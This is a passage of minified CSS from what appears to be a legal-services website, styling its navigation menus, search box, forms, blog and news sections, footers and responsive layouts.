#fff!important;}.ttmenu .navbar-default .navbar-toggle span {color: #fff!important;background: #fff!important;}.ttmenu .navbar-default .navbar-toggle {border-color: #111;color: #fff!important;margin-top: 15px;}.ttmenu .navbar ul {padding-left: 0;list-style: none;}.ttmenu .navbar-brand {color: #fff!important;float: left;font-size: 20px;height: 65px;background: #303030;line-height: 38px;position: relative;text-align: center;top: 0;width: 65px;}.ttmenu .navbar-collapse {border-bottom: 0!important;}.ttmenu .navbar-default .navbar-nav>li>.dropdown-menu {margin-top: 0;top: 60px;}.ttmenu .navbar-default .nav,.ttmenu .navbar-default .collapse,.ttmenu .navbar-default .dropup,.ttmenu .navbar-default .dropdown {position: static;}.ttmenu .navbar-default .container {position: relative;}.ttmenu .navbar-default .dropdown-menu {border: 1px solid #cecece;background-color: #ffffff!important;}.ttmenu-content .box li,.ttmenu .navbar-default .dropdown-menu li a {text-decoration: none!important;}.ttmenu .navbar-default .dropdown-menu,.ttmenu-content .dropdown-menu {padding: 0!important;}.navbar-default .navbar-nav>li>a {letter-spacing: 1.1px;padding-bottom: 10px;padding-top: 10px;font-style: normal;color: #000!important;font-weight: 600;text-transform: uppercase;}.navbar-default .dropdown-menu li a {color: #282828;font-weight: 400;padding: 5px 10px 5px 15px!important;position: relative;text-decoration: none;text-transform: none;}.ttmenu .navbar-default li .widget a {padding: 0!important;}.ttmenu-content .box li a {letter-spacing: 1.1px;color: #282828;border-bottom: 0;border-bottom: 0!important;font-weight: 400;padding: 14px 30px 12px 0!important;position: relative;text-decoration: none;text-transform: none;}.ttmenu .dropdown-menu,.ttmenu .navbar-default .ttmenu-content {padding: 20px;}.ttmenu .navbar-default .ttmenu-full .dropdown-menu {left: 0;right: 0;}.ttmenu .nav li span.label {color: #fff!important;margin-left: 5px;margin-top: 2px!important;padding: 5px 10px;}.ttmenu .navbar-default .navbar-nav>.active>a,.ttmenu .navbar-default .navbar-nav>.active>a:hover,.ttmenu .navbar-default .navbar-nav>.active>a:focus {background-color: transparent;}.ttmenu-content .widget {padding: 0;margin: 0;}.ttmenu-content,.ttmenu-content .widget,.ttmenu-content .widget .thumb {position: relative;}.ttmenu-content .widget .title h4 {font-size: 14px;text-transform: uppercase;font-weight: 400;}.ttmenu-content .box li {border-bottom: 1px solid #ededed;position: relative;padding: 10px 10px 10px 0;}.ttmenu-content .box li i {right: 0;clear: both;top: 10px;display: block;position: absolute;}.dropme:after {content: "\f107";color: #fff;padding-left: 5px;font-family: 'FontAwesome';}.dropme-left:after {content: "\f105";color: #1a1a1a;font-family: 'FontAwesome';display: block;right: 10px;width: 0;position: absolute;height: 0;top: 13px;margin-top: 0;margin-right: 10px;}.navbar-default .dropdown-menu li:last-child,.ttmenu-content .box li:last-child {border-bottom: 0 solid #fff;}.box p {color: #1a1a1a;font-weight: 400;padding-top: 10px;font-size: 13px;}.box h4 {color: #1a1a1a;font-weight: bold;font-size: 14px;}.box ul li span {float: right;margin-top: 4px;}.searchbox {bottom: 0;float: right;line-height: 65px;min-width: 65px;overflow: hidden;position: relative;background: #222;right: 0;width: 0;-webkit-transition: width .3s;-moz-transition: width .3s;-ms-transition: width .3s;-o-transition: width .3s;transition: width .3s;}.searchbox-input {top: 0;right: 0;border: 0;outline: 0;background: #333;width: 100%;line-height: 65px;height: 65px;margin: 0;padding: 1px 65px 0 20px;font-size: 12px;}.searchbox-icon,.searchbox-submit {width: 65px;height: 65px;display: block;position: absolute;top: 0;bottom: 0;font-size: 18px;right: 0;padding: 0;margin: 0;border: 0;outline: 0;line-height: 65px;text-align: center;cursor: pointer;color: #fff;background: #000;}.ttmenu input[type="search"] {color: #fff;}.searchbox-open {width: 100%;}.ttmenu .form-control {background-color: #f9f9f9;border: 1px solid #f5f5f5;border-radius: 0;box-shadow: none;font-size: 12px;height: 35px;margin-bottom: 10px;}.ttmenu textarea {height: 140px!important;}.ttmenu .entry {position: relative;overflow: hidden;margin-bottom: 0;}.ttmenu .entry img {width: 100%;}.ttmenu .magnifier {background: rgba(0,0,0,.9) url(images/magnifier.png) no-repeat center;position: absolute;top: 0;left: 0;bottom: 0;right: 0;zoom: 1;filter: alpha(opacity=0);opacity: 0;-webkit-transition: all .3s ease-in-out;-moz-transition: all .3s ease-in-out;-ms-transition: all .3s ease-in-out;-o-transition: all .3s ease-in-out;transition: all .3s ease-in-out;}.ttmenu .entry:hover .magnifier {zoom: 1;filter: alpha(opacity=100);opacity: 1;}.ttmenu .menu-image {margin-bottom: 30px;}#myCarousel img {width: 100%;}.nav-pills {margin-top: 6px;}.nav-pills>li {float: none;margin-top: 0;cursor: pointer;border-bottom: 1px solid rgba(0,0,0,0.1);}.nav-pills>li>a {border-radius: 0;cursor: pointer!important;border: 0!important;position: relative;font-weight: bold!important;text-transform: uppercase!important;margin-right: 0;}.nav-pills>li>a:after {content: "\f105";color: #1a1a1a;font-family: 'FontAwesome';display: block;right: 10px;width: 0;position: absolute;height: 0;top: 13px;margin-top: 0;margin-right: 10px;}.menu-color-gradient .navbar-default .navbar-toggle:hover,.menu-color-gradient .coldesc:hover {background: #f97352;color: #fff!important;}.menu-color-gradient .form-control:focus {border-color: #f97352;outline: 0;box-shadow: none;}.menu-color-gradient .btn-primary {border-radius: 0;font-size: 13px;background-color: #f97352!important;border-color: #f97352!important;color: #fff!important;}.menu-color-gradient .box ul li:hover .fa {color: #f97352!important;}.menu-color-gradient .magnifier {background-color: rgba(169,3,41,.9);}.dark-style .coldesc {background: #333;color: #fff;margin-bottom: 10px;text-align: center;}.dark-style .navbar-default .ttmenu-content {border-radius: 0;}.dark-style .dropdown-menu {background-color: #1b1b1b!important;}.dark-style .ttmenu-content .box li a:hover,.dark-style .ttmenu-content .box li a:focus {background: none!important;}.dark-style .ttmenu-content .box li {width: 100%;border-bottom-color: rgba(255,255,255,0.26);}.dark-style .navbar-default .dropdown-menu li a:hover,.dark-style .navbar-default .dropdown-menu li a:focus {background: #fff;}.dark-style .form-control,.dark-style .searchbox-icon,.searchbox-submit,.dark-style .navbar-default {background: transparent!important;}@media(max-width:100px) {#vertical .navbar-brand {width: 60px;}#vertical .ttmenu-full.open {max-width: 100%;width: 100%!important;position: relative;}#vertical .navbar-default,#vertical .navbar-default .nav,#vertical .navbar-default .collapse,#vertical .navbar-default .dropup,#vertical .navbar-default .dropdown {position: static;width: 100%!important;left: 0;}#vertical .navbar-collapse {padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-menu {opacity: 1;position: static;left: 100%!important;right: 100%!important;top: auto;margin-top: 0!important;max-width: 100%;padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-dropdown-menu {opacity: 1;position: static;left: 100%!important;right: 100%!important;top: auto;margin-top: 0!important;max-width: 100%;padding: 0;}#vertical .navbar-collapse {padding: 0 0 0 20px;}#vertical .dropdown-menu,#vertical .navbar-default .ttmenu-content {padding: 20px;}#vertical .nav-pills {max-width: 200px;}#vertical .dropme:after {content: "\f107";color: #fff;position: absolute;right: 20px;padding-left: 5px;font-family: 'FontAwesome';}.nav-pills>li>a::after,.dropme-left:after {content: "\f107";}.ttmenu .nav-pills,#vertical .nav-pills {width: 100%;padding: 0;max-width: 100%;margin-bottom: 20px;}}.ttmenu .dropdown-submenu {position: relative;}.ttmenu .dropdown-submenu>.dropdown-menu {top: 0;left: 100%;margin-top: 0;margin-left: 0;border-radius: 0;}.ttmenu .dropdown-submenu:hover>.dropdown-menu {display: block;}.ttmenu .dropdown-submenu.pull-left {float: none;}.ttmenu .dropdown-submenu.pull-left>.dropdown-menu {left: -100%;margin-left: 10px;-webkit-border-radius: 6px 0 6px 6px;-moz-border-radius: 6px 0 6px 6px;border-radius: 6px 0 6px 6px;}.ttmenu .open>.dropdown-menu {animation-name: slidenavAnimation;animation-duration: .5s;animation-iteration-count: 1;animation-timing-function: ease;animation-fill-mode: forwards;-webkit-animation-name: slidenavAnimation;-webkit-animation-duration: .5s;-webkit-animation-iteration-count: 1;-webkit-animation-timing-function: ease;-webkit-animation-fill-mode: forwards;-moz-animation-name: slidenavAnimation;-moz-animation-duration: .5s;-moz-animation-iteration-count: 1;-moz-animation-timing-function: ease;-moz-animation-fill-mode: forwards;}@keyframes slidenavAnimation {from {opacity: 0;}to {opacity: 1;}}@-webkit-keyframes slidenavAnimation {from {opacity: 0;}to {opacity: 1;}ul.dropdown-menu.about-drop {left: inherit;}i#form_loader {padding: 5px !important;margin: 0 !important;}i#form_loader_one {padding: 5px !important;margin: 0 !important;}i#form_loader_home {padding: 0px;color: #fff;bottom: 33px;left: 28%;}.floright {float: right!important;}.floleft {float: left;}.trans-cap {text-transform: capitalize;}.hidy {display: none;}.limit-text {width: 215px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.limit-text2 {width: 650px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.limit-text3 {width: 180px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.padding {padding: 25px;}.padbtm {padding-bottom: 45px;}.padleft {padding-left: 45px;}.margtop {margin-top: 45px;}.mr-b20 {margin-bottom: 20px !important;}.paddingrl {padding-left: 0!important;padding-right: 0!important;}.paddingl {padding-left: 0!important;}.paddingr {padding-right: 0!important;}body {background-color: #fff!important;}.ttmenu-content col-md-4 {padding: 0!important;}.gc-nav-bar {background-size: cover!important;}.ttmenu-content .box ul {background: none!important;}.header-menu {margin-top: 45px;}section.inner-pages {padding: 45px 0 0;}section.inner-pages .row .content .panel-group .panel {border-radius: 0;box-shadow: none;border-color: #eee;}section.inner-pages .row .content .panel-default>.panel-heading {padding: 0;border-radius: 0;color: #212121;background-color: #312c25;border-color: #eee;}section.inner-pages .row .content .panel-title {font-size: 14px;}section.inner-pages .row .content .panel-title>a {display: block;padding: 15px;text-decoration: none;}section.inner-pages .row .content .more-less {float: right;color: #212121;}section.inner-pages .row .content .panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color: #eee;}section.inner-pages .panel-group {margin-bottom: 45px;margin-top: 45px;}.inner-pages .panel-default>.panel-heading {background-color: #448082!important;border: 1px solid #448082;}.inner-pages .panel-default>.panel-heading i.more-less {padding-right: 5px;}.inner-pages .panel.panel-default {border: 1px solid #eee;}section.inner-pages form .input-group {margin-bottom: 10px;}section.inner-pages form textarea#description {height: 100px;}section.inner-pages form input.btn.btn-primary {padding: 12px 0;width: 100%;border-radius: 0;background: #63c2c6;border: 0;margin-top: 12px;font-size: 16px;text-transform: uppercase;color: #fff;font-weight: bold;}section.inner-pages form input.btn.btn-ask-ques {margin-right: 15px;margin-bottom: 5px;padding: 12px 0;border-radius: 0;background: #fff;border: 0;font-size: 12px;text-transform: uppercase;color: #417d7f;font-weight: bold;}section.inner-pages .col-md-8.text-center h2 {font-size: 40px;color: #333;text-align: center;text-transform: uppercase;margin: 0;font-weight: bold;padding-bottom: 12px;}section.inner-pages .panel {margin-bottom: 20px;background-color: transparent;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);box-shadow: 0 1px 1px rgba(0, 0, 0, .05);}section.inner-pages .panel-body {color: #333;border: 1px solid rgb(75, 136, 138);}section.inner-pages ul.how-works {padding-left: 18px;}section.inner-pages ul.how-works li {list-style: decimal;color: #333;margin-bottom: 15px;}.inner-pages .panel-title a {color: #fff!important;text-decoration: none;}section.inner-pages p {color: #333;padding-right: 30px;}section.inner-pages .col-md-5.cont-form {border: 8px solid #fff;box-shadow: 0 0 12px #282828;padding: 24px;background: #fff;}.headingTitle {margin-top: 0;color: #333;text-align: left;}.headingTitle h1 span, .headingTitle h2 span {color: #63c2c6;font-weight: bold;}color:#63c2c6;font-weight:bold;}.headingTitle h1 span {color: #63c2c6;font-weight: bold;}span.before {left: 0;margin-left: 0;left: 50%;margin-left: 16px;content: "";background: #63c2c6;height: 3px;width: 70px;position: absolute;left: 0;}.headingTitle {margin-bottom: 40px;}section.inner-pages .col-md-7.text-left .text-center {width: 100%;}section.inner-pages .col-md-12.accordions {padding-right: 0;}.ttmenu .navbar-default .navbar-nav>li>.dropdown-menu {}.gc-cols {padding-bottom: 45px;background: #666;}.gc-cols .gc-column p {padding: 15px;}.gc-search-bay {background: #63c2c6;}.gc-col-circle {left: 35%;top: 12%;}.gc-footer-logo img {background: white;}.gc-overlay2 {position: absolute;background: rgba(0, 0, 0, 0.5);top: 0;bottom: 0;left: 0;right: 0;}.overlay {position: absolute;top: 0px;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.54);}.gc-across-inner {max-width: none!important;}section.latest-answer .section-title h2 {color: #333;text-align: center;}section.most-viewed .section-title h2 {color: #333;text-align: center;}section.latest-answer .gc-advocate1 {padding-top: 20px;}section.most-viewed .gc-advocate {padding-top: 20px;}section.latest-answer .view-more-button {clear: both;padding-top: 50px;text-align: center;}.view-more-button {clear: both;padding-top: 50px;text-align: center;}section.most-viewed .gc-across-inner {top: 0;padding-top: 45px;}section.latest-answer .view-more-button a {background: #282828;padding: 13px 30px;}section.most-viewed .view-more-button a {background: #282828;padding: 10px 30px;}section.latest-answer .gc-across-inner {top: 0;padding-top: 45px;}section.latest-answer .gc-advocate1 ul li:nth-child(1), section.latest-answer .gc-advocate1 ul li:nth-child(2) {border-right: 0;}section.latest-answer .gc-overlay2 {background: #f5f5f5;}.top-menu .col-md-12 {background: rgba(0, 0, 0, 0.7);}.top-menu ul.nav.navbar-nav {float: right;}.top-menu ul.nav.navbar-nav a {padding: 10px 16px;}.top-menu .nav>li>a:focus, .top-menu .nav>li>a:hover {background: none !important;}.col-md-12.free-paid-section .tab-banner p.process {margin-left: 12%;text-align: center;background: rgba(0, 0, 0, .3331);padding: 15px;color: #fff;width: 75%;font-size: 20px;border: 3px dotted #ddd;height: 115px;}ol.carousel-indicators {display: none;}.free-paid-section h1 {color: #fff;text-align: center;padding-top: 35px;}.tab-banner .process {margin-left: 12%;text-align: center;background: rgba(0, 0, 0, 0.1);padding: 15px;color: #fff;width: 65%;font-size: 18px;border: 1px dotted #ddd;}.tab-banner .process h3 {margin-top: 0!important;}.tab-banner .process a {background: #f5f5f5;padding: 5px 10px;border-radius: 3px;color: #333;font-size: 12px;}.tab-banner p {color: #fff!important;}.gc-nav-bar {background-size: cover!important;}.gc-search-bar .gc-search-icon p {text-align: left;margin-top: 5px;font-weight: 600;}.header-menu .hero ul.nav.navbar-nav {float: right;margin-top: 15px;}.top-bar {background: #417d7f;height: 35px;line-height: 30px;position: relative;}.top-bar .top-bar-left-absolute {width: 35%;height: 100%;background: #555958;position: absolute;left: 0;top: 0;bottom: 0;z-index: 1;}.top-bar .top-bar-left-absolute img {display: block;position: absolute;right: -75px;top: 0;bottom: 0;}.top-bar .top-bar-social li {padding-right: 20px;display: inline-block;}.top-bar .top-bar-social {position: relative;z-index: 2;list-style: none;}.top-bar-menu {float: right;margin-right: 25px;}.top-bar-menu li.dropdown a .fa {padding-left: 5px;}.top-bar-menu .dropdown-menu>li>a:focus, .top-bar-menu .dropdown-menu>li>a:hover {background-color: #417d7f !important;color: #fff !important;}.top-bar-menu .nav .open>a, .top-bar-menu .nav .open>a:focus, .top-bar-menu .nav .open>a:hover {background: none !important;}.top-bar-menu li.dropdown a.dropdown-toggle {padding: 7px 10px;color: #fff;}.gc-whylegal {width: 100%;position: relative;}.gc-whylegal .gc-why-inner {margin: 0 auto;position: relative;top: 45px;}section.why-legal .section-title h2 {color: #333;text-align: center;}.whylegal-content .col-md-4 {text-align: center;}.whylegal-content .fa {color: #0af;}.count-icon {background: #fff none repeat scroll 0 0;border-radius: 50%;color: #fff;display: inline-block;float: none;padding-top: 4px;font-size: 40px;height: 75px;text-align: center;margin-top: 5%;width: 75px;}.single-count_light {background: #282828 none repeat scroll 0 0;color: #fff;text-align: center;padding-top: 10px;padding-bottom: 10px;}.single-count_dark {background: #0af none repeat scroll 0 0;color: #fff;text-align: center;padding-top: 10px;padding-bottom: 10px;}.col-md-12.free-paid-section .col-md-4.tab-banner:nth-child(1) p.process {padding-top: 40px;}.header-menu .hero ul.nav.navbar-nav .nav>li>a:focus, .nav>li>a:hover, .nav>li>a:active {background-color: rgba(0, 0, 0, 0)!important;}.col-md-5.aust img {width: 100%;}.text-center.button {background: #ddd;padding: 12px 0;width: 100%;border-radius: 0;background: #63c2c6;border: 0;margin-top: 12px;font-size: 16px;text-transform: uppercase;color: #fff;font-weight: bold;}.col-md-5.img img {width: 100%;}.wizard-form {position: relative;width: 100%;background: #f9f9f9;padding-bottom: 30px;margin-top: 5px;}.wizard-form select {margin-bottom: 15px;padding: 10px;width: 100%;font-size: 14px;border: 1px solid #aaa;color: #333;}.wizard-form select#service_required_1 {height: auto;border-radius: 0;}.wizard-form textarea#description {color: #333;}.form-head button {color: #333!important;border: 1px solid #333;}.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {background: none!important;}.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {color: #555;background: none!important;}#regForm label {color: #333;font-size: 15px;font-weight: 100;}#regForm input {border-radius: 5px;margin-bottom: 15px;}#regForm .step {margin-top: 20px!important;}#regForm .form-head .col-md-6 {padding: 0;}form#regForm h1 {text-align: left;margin: 0;color: rgba(51, 51, 51, 0.67)!important;}.form-head {margin-bottom: 15px;}.text-center.facts {border: 1px solid #eee;padding: 10px;border-radius: 5px;}section.why-legal.module.parallax {padding-bottom: 100px;}section.why-legal.module.parallax .section-title {margin-bottom: 32px;}.blox.dark {background: #384852;}.blox.dark *, .slides-content.dark * {color: #fff;}.max-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-repeat: repeat;}.max-counter.f-counter {margin-bottom: 0;}.max-counter.f-counter .icon-counter {font-size: 32px;margin: 0 6px 8px;display: inline-block;}.max-counter {text-align: center;color: #393a3a;font-size: 36px;}.max-counter.f-counter h5 {margin-top: 4px;font-size: 14px;font-weight: 500;letter-spacing: 0;text-transform: uppercase;}@media(min-width:768px) {.vc_col-sm-3 {width: 25%;}.vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9 {float: left;}}section.blox.dark.w-animate.w-start_animation {padding-top: 45px;padding-bottom: 14px;background-size: cover;min-height: px;background: linear-gradient(to right, #1e5799 0, #2989d8 0, #63c2c6 0, #42e297 100%);}ul.abt li {color: #333;padding-left: 0;padding-bottom: 15px;line-height: 25px;}ul.abt {padding-left: 16px;}.tab-banner {text-align: center;}.cont-form h2 {margin-bottom: 15px;margin-top: 0;padding-left: 15px;}.signup {padding-top: 45px;padding-bottom: 45px;background: #282828;}.signup .col-md-4 {padding-top: 15px;border: 1px solid white;}.gc-sign-input {margin-bottom: 15px;}.gc-sign-input1 {margin-bottom: 15px;}.gc-sign-input2 {margin-bottom: 15px;}.text-center.facts h3 {color: #fff;}.text-center.facts p {color: #fff;}.title_home_slider {margin-bottom: 45px;}.title_home_slider p {color: #fff;text-align: center;font-size: 21px;}.immigration.immigration_right {margin-top: 100px;background: url(https://cdn.lawtendo.com/assets/images/immigration-background.png);display: block;}.immigration.immigration_right {text-align: right;}.immigration.pull-right {float: right!important;}.immigration_content {padding-left: 0;padding-right: 50px;padding-top: 70px;}.immigration_content h5 {color: #63c2c6;position: relative;text-transform: uppercase;letter-spacing: .50px;}.immigration_content h3 {font: 700 48px/55px "Montserrat", sans-serif;color: #f00;padding-top: 20px;}.immigration.immigration_right .interior_img img {max-width: 100%;}.footer1-inner-immigration p {color: #ececec;}.contus li {list-style: none;color: #ececec;}.div-cont img {width: 100%;}.div-cont h4 {text-align: center;background: #63c2c6;color: #fff!important;padding: 10px 0;}.gc-categoryserv .section-title {color: #333;text-align: center;margin-top: 0;}.section-title h2 span {font-size: 30px;}.headingTitle h1 span {font-size: 36px;}section.categoryserv.module.parallax {padding-top: 45px;padding-bottom: 45px;}section#news {background: #fff;padding-top: 15px;padding-bottom: 55px;}.news-item {background: #fff;padding: 15px;}.gc-news-description p {color: #333!important;}section#blog .light-white {background: #252836!important;}.gc-blog-pic img {width: 100%;margin: auto;height: auto;overflow: hidden;}section#blog .gc-blog-detail {background: #fff;padding-bottom: 5px;padding-top: 5px;}.gc-blog-pic {text-align: center;background: #1d1a19;}section#blog .gc-across-inner {top: 0!important;}section#blog .view-more-button {padding-top: 35px!important;}section#blog .section-title h2 {color: #333;}.review-date p {padding: 15px;}.nopad-list-style {list-style: none!important;padding-left: 0!important;}ul.abt.nopad-list-style li {padding-bottom: 15px;line-height: 1.7;}.why-content h4 {color: #333!important;}.why-content h3 {color: #333!important;}.color-heading {color: #333!important;}.whylegal-content .text-center.facts {height: 180px;}.nopadtb {padding-bottom: 0!important;padding-top: 0!important;}.navbar-default .navbar-nav>li>a {letter-spacing: 1.1px;padding-left: 10px;padding-right: 10px;}.about-drop {margin-left: 0!important;width: 20%!important;}.signup .gc-check p {color: #fff!important;}.gc-strip .gc-profile-photo {position: relative!important;bottom: 0!important;left: 0!important;}.gc-description-table .gc-des-table-sub {height: auto!important;}section#immigration_testimonial .tw-slider {padding-top: 15px;padding-bottom: 45px;top: 0!important;}section#immigration_testimonial .gc-across {height: 380px!important;}section#immigration .australia-section {margin-top: 45px;padding-bottom: 45px;background: whitesmoke;background-size: cover;background-repeat: no-repeat;background-attachment: fixed!important;padding-top: 45px;}section#immigration .australia-section .headingTitle h1 {color: #333;}section#immigration .australia-section .text-left.aust p {color: #333;}.canada-section {background: #fff;padding-bottom: 45px;padding-top: 45px;}section#immigration {padding-bottom: 0!important;}section#testimonial_consultation .tw-slider {top: 0;padding-top: 45px;padding-bottom: 45px;}section#immigration_form table {width: 100%;}.gc-footer1 {background: #000!important;}.gc-footer1 .col-md-6.services {padding-left: 60px!important;}.gc-footer2 {padding: 0px;background: #fff !important;}.gc-footer2 p {color: #333;}.nopadlr {padding-left: 0;padding-right: 0;}.footer1-inner .about p {color: #fff!important;line-height: 1.8;}.gc-view {color: #3bb3b8!important;background: rgba(255, 255, 255, 0)!important;padding: 0;text-align: left!important;}.gc-view:hover {color: #949494!important;}p.blog-date {position: absolute;color: #fff;bottom: 0;background: linear-gradient(to right, rgba(30, 87, 153, 0.69) 0, rgba(41, 137, 216, 0.55) 0, rgba(66, 229, 149, 0.69) 0, rgba(59, 178, 184, 0.55) 100%);padding: 15px;}.footer-logo1 {margin-bottom: 20px;}.section-title h2 {position: relative;}section#news .gc-view {position: relative;}.section-title h2 {color: #333;text-align: center;margin-top: 0;text-transform: uppercase;}section#testimonial_consultation .section-title h2 {color: #fff;z-index: 999;}section#testimonial_consultation .section-title {padding-top: 45px;}section.most-viewed.module .gc-rate {right: 10px;}.view-more-button a {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;text-transform: uppercase;}.gc-filter-btn {width: 100%;padding-top: 5px!important;background: #417d7f;color: #fff;}.navbar-default .navbar-nav>li>a:hover {border-bottom: 3px solid #3bb3b7;}.menu-bar-consult {padding: 0;background: #fff;position: relative;z-index: 99;width: 100%;}.menu-bar-consult .main-menu-1 {float: right!important;}.menu-bar-consult .header-menu {margin-top: 5px!important;}.menu-bar-consult .navbar {margin-bottom: 7px!important;}.gc-whylegal .gc-why-inner .text-center.facts {padding-top: 21px;}.facts.why-desc h3 {margin-top: 0;padding-left: 15px;color: #333!important;}.facts.why-desc {height: 380px;text-align: left;}.facts.why-desc ul li {list-style: none;padding-top: 10px;}.facts.why-desc ul {padding-left: 15px;}.facts.why-desc ul li i {padding-right: 15px;}.tw-prev {display: none!important;}.tw-next {display: none!important;}section#news .gc-advocate-detail1 {padding-left: 30px;}section#blog .gc-advocate ul li:nth-child(1) {padding-left: 0;}section#blog .gc-advocate ul li:nth-child(3) {padding-right: 0;}section#blog .gc-advocate ul li:nth-child(2) {padding-left: 13px;padding-right: 13px;}section.most-viewed.module.parallax.parallax-1 .gc-advocate-detail p {padding-left: 15px;}section.why-legal.module.parallax .container {padding-left: 0;padding-right: 0;}section.most-viewed.module .gc-advocate ul li:nth-last-child(1) .gc-advocate-detail {border: 0;}p {line-height: 23px!important;}section#news .gc-advocate-detail1 h4 {padding-top: 10px;}.immigration-title h1 {color: #fff;text-align: center;padding-top: 25px;}.evalution-form-section {padding-top: 45px;}.evalution-form-section form#example-form .wizard>.steps>ul>li {width: 20%;}.evalution-form-section .col-md-12 {padding: 0 8px;}.gc-filter-bay ul li {margin-bottom: 3px;margin-top: 3px;}section.latest-answer.module.parallax.parallax-lt-ans {background: #f5f5f5;padding-bottom: 35px;}section.most-viewed.module.parallax.parallax-1 {padding-bottom: 55px;}section.most-viewed.lawyer.module.parallax.parallax-1 {background: #fff!important;}.case-evaluation {margin-bottom: 20px;}.padding00 {padding: 0!important;}.gc-sign-bar .gc-dropdown {color: #fff;}.gc-sign-bar li.gc-sign p.profileupper {float: left;line-height: 21px!important;}.gc-sign-bar ul.login-menu li {padding-left: 20px;}@media(max-width:767px) {.comment-form input.form-control.submit {margin-bottom: 20px;}div#customer_reviews .modal-dialog {width: auto !important;}div#customer_reviews .modal-body {position: relative;overflow-y: scroll;display: block;height: 500px !important;padding: 0px !important;border-radius: 0;}.post-comment .comment-form h3 {margin-top: 0px;}.gc-filter-bay.mobres form#form_home {padding-top: 45px;}.gc-filter-bay.mobres {text-align: center;}}@media(min-width:992px) and (max-width:1100px) {.gc-filter-bay.mobres .gc-filter-select {width: 150px!important;}}@media(max-width:767px) {.gc-filter-bay.mobres .gc-filter-select {width: 100%!important;}}.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {border-top: 1px solid #333!important;}.flbtn {padding: 25px 0 25px;text-align: center;}.gc-filter-list ul li {margin-bottom: 15px;}iframe {width: 100%;}.newshed {margin: 0 25px!important;}.newcont {margin: 0 25px!important;}.gc-review-wrap button.btn {background: #63c2c6!important;}.morebox {text-align: center;}.moresbox {text-align: center;}.gc-advocate1 p.desc {width: 450px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.find-lawyer-select {text-transform: capitalize;}h6.rating_border {background-color: #3cb4b7!important;}section.most-viewed .gc-advocate-detail h4 {text-transform: capitalize;padding-left: 15px;}a.gc-conslt-btn p {margin-bottom: 5px;margin-top: 5px;}div#answer_pg .gc-hw-it {margin-bottom: 45px;}div#news_pg .gc-hw-it {margin-bottom: 45px;}div#news_pg .gc-advocate-detail h3 {color: #f4f4f4;}div#blog_pg2 .gc-advocate-detail h3 {color: #f4f4f4;}.gc-footer1 ul li a {color: white;text-decoration: none;cursor: pointer;}.btn.btn-primary {background: #63c2c6!important;border-color: #63c2c6!important;}.input-group .form-control {z-index: 0!important;}.wizard-form textarea {height: 100px!important;}section.latest-answer.module.parallax.parallax-lt-ans .gc-advocate-detail1 h6 {text-transform: uppercase;}.gc-advocate1.borderbtm ul li {border-bottom: 1px solid #666;}.gc-consultation-form ul li.or-shde p {color: #fff;}.gc-consultation-form a.gc-conslt-btn {background: #63c2c6!important;border-radius: 5px;}.gc-terms h1 {border-top: 1px solid #282828;}section.latest-answer.module.parallax.parallax-lt-ans .gc-advocate-detail1 .gc-view {position: relative!important;}section.latest-answer.module.parallax.parallax-lt-ans .gc-advocate-detail1 .categ {text-transform: capitalize;}section.most-viewed .gc-ratting.floright img {width: 20px;}.gc-ratting img {width: 18px;padding-bottom: 6px;}section.most-viewed .gc-ratting {width: 150px!important;}select#practice {text-transform: capitalize;}.errormsgdown {color: red;}.blog-image {width: 100%;}div#blog_pg2 li.latest-blog p.blog-date {padding: 10px;position: relative;}div#blog_pg2 li.latest-blog .gc-blog-detail {padding-bottom: 0px;}.gc-blog-pic-inner .pic {width: 100%;}.gc-blog-pic-inner img {width: 100%;}.gc-blog-pic-inner div.blog-date {padding: 7px 5px!important;font-size: 13px;}.gc-blog-pic-inner div.blog-date {color: #fff;bottom: 0;background: linear-gradient(to right, rgba(30, 87, 153, 0.69) 0, rgba(41, 137, 216, 0.55) 0, rgba(66, 229, 149, 0.69) 0, rgba(59, 178, 184, 0.55) 100%);padding: 15px;}div#blog_pg2 .blog-desc {padding: 15px 15px;box-shadow: 0 2px 6px #757575;}div#blog_pg2 .latest-blog {padding: 0;}.latest-blog:nth-last-child(1) {padding-bottom: 25px;}div#blog_pg2 .single-blog {padding: 0 !important;margin-bottom: 30px;}.gc-review-wrap {margin-bottom: 20px;margin-top: 20px;}.gc-nav-bar.lawyer .gc-sign-bar {height: 45px;}.gc-nav-bar.lawyer .gc-sign-bar ul {padding-right: 15px;}.gc-nav-bar.lawyer {border-bottom: 2px solid #63c2c6;padding: 5px 0;background: #000!important;}.gc-nav-bar.customer {border-bottom: 2px solid #63c2c6;padding: 5px 0;background: #000!important;}.gc-des-table-pr li.profserv h4 {padding-right: 15px;font-size: 16px;font-weight: 700;}.gc-des-table-pr li.profserv p, li.profserv h4 {float: left;}.prof {margin-top: 5px;}.addrheight {height: 55px;}.gc-advocate1.question li.light-white {margin-bottom: 30px;}.gc-consultation-form.profile ul li {width: 100%;list-style: none;padding-left: 15px;padding-right: 15px;border: 1px solid #ccc;border-radius: 6px;margin-bottom: 20px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);box-shadow: -4px 4px 3px 0 rgba(0, 0, 0, 0.06);background: #fff!important;}.gc-consultation-form.profile .gc-consult-left h3 {color: #666;font-size: 20px;margin-top: 15px;margin-bottom: 